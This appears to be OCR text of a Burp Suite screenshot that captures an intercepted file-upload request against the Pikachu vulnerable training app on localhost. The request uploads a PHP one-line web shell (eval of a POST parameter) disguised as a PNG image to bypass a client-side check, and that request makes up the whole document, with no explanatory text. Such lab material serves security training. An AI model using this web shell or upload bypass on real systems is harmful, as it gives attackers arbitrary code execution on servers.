 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - license
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /pikachu-master/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: localhost
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data; boundary=---------------------------34575211922774148127749943775
8 Content-Length : 367
9 Origin : http://localhost
10 Connection : close
11 Referer : http://localhost/pikachu-master/vul/unsafeupload/clientcheck.php
12 Cookie : PHPSESSID =rnpkegjkvl8hmsdtud4q41loqd
13 Upgrade-Insecure-Requests : 1
14
15 -----------------------------34575211922774148127749943775
16 Content-Disposition: form-data; name="uploadfile"; filename="2.png "
17 Content-Type: image/png
18
19 <?php eval($_POST[1])?>
20 -----------------------------34575211922774148127749943775
21 Content-Disposition: form-data; name="submit"
22
23
24 -----------------------------34575211922774148127749943775--
25
Search...